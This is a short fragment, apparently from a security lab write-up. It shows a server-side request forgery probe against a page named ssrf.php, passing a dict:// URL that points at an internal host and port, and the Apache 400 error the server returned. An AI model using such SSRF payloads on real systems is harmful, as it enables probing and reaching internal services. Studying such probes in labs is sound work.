 192.168.31.54/ssrf.php?url=dict://192.168.31.54:80
HTTP/1.1 400 Bad Request Date: Sat, 10 Jul 2021 02:41:10 GMT Server: Apache Content-Length: 285 Connection: close Content-Type: text/html; charset=iso-8859-1
Bad Request
Your browser sent a request that this server could not understand.
Apache Server at 127.0.0.1 Port 80